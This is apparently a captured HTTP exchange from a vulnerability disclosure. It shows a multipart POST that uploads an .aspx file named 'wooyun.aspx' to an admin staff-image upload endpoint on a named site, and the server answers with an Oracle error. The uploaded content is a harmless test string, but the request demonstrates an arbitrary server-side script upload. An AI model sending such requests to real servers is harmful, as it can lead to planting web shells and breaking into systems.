 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.xslmed.net:5155/Admin/StaffMag/UploadStaffImg HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------Ij5Ef1cH2KM7ei4Ij5KM7ae0cH2GI3
User-Agent: Shockwave Flash
Host: www.xslmed.net:5155
Content-Length: 431
Connection: Keep-Alive
Pragma: no-cache
------------Ij5Ef1cH2KM7ei4Ij5KM7ae0cH2GI3
Content-Disposition: form-data; name="Filename"
wooyun.aspx
------------Ij5Ef1cH2KM7ei4Ij5KM7ae0cH2GI3
Content-Disposition: form-data; name="Filedata"; filename="wooyun.aspx"
Content-Type: application/octet-stream
wooyun test
------------Ij5Ef1cH2KM7ei4Ij5KM7ae0cH2GI3
Content-Disposition: form-data; name="Upload"
Submit Query
Find... (press Ctrl+Enter to highlight all) View
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNetMvc-Version: 5.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 26 Mar 2015 14:54:20 GMT
Content-Length: 63
{"Success":false,"Message":"ORA-12541: TNS: 无监听程序\n"}